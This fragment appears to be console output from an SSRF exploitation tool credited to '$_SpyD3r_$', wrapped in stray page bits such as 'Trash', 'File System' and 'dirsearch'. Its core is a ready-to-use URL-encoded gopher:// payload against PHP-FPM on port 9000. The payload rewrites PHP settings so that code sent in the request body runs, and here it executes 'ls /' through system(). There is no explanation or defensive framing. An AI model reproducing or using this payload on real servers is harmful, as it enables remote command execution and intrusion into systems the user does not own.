 Trash
File System
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  ls /
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10S
ERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT
_LENGTH56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%
0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT
/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%27%29%3Bdie%28
%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
dirsearch